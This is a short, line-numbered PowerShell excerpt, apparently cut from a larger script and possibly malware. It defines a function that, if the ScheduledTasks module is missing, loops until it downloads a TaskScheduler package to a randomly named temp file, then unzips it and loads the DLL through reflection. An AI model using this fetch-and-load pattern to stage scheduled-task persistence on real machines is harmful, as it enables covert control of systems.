 38 function InitScheduller{
39 try{
40 Import-Module ScheduledTasks -ErrorAction Stop;
41 return $SH_TYPE_SCHEDULED_TASK;
42 }catch{
43 $File=$env:Temp+'\'+(RandomString)+'.zip';
44 $Dest=$env:Temp+'\'+(RandomString);
45 while (!(Download 'https://api.nuget.org/packages/taskscheduler.2.5.23.nupkg' $File)) {}
46 if ((Test-Path $Dest) -eq 1){Remove-Item -Force -Recurse $Dest;}mkdir $Dest | Out-Null;
47 Unzip $File $Dest;
48 Remove-Item -Force $File;
49 $TSAssembly=$Dest+'\lib\net20\Microsoft.Win32.TaskScheduler.dll';
50 $loadLib = [System.Reflection.Assembly]::LoadFile($TSAssembly);
51 return $SH_TYPE_TASK_SCHEDULER;
52 }
53 }